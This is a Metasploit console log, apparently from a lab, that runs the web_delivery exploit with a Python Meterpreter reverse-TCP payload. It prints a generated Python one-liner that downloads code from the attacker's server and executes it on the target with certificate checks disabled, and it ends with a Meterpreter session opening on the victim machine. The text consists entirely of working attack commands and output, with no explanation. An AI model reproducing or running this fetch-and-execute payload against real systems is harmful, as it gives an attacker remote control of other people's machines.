 Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set srvhost 192.168.235.128
srvhost ⇒ 192.168.235.128
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.235.128
lhost ⇒ 192.168.235.128
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.235.128:4444
[*] Using URL: http://192.168.235.128:8080/qTviVFpL9Wa6l8
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.235.128:8080/qTviVFpL9Wa6l8', context=ssl._create_un
ontext());exec(r.read());"
msf6 exploit(multi/script/web_delivery) > [*] 192.168.235.129  web_delivery - Delivering Payload (501 bytes)
[*] Sending stage (40168 bytes) to 192.168.235.129
[*] Meterpreter session 1 opened (192.168.235.128:4444 → 192.168.235.129:38686) at 2024-09-15 10:49:42 +0800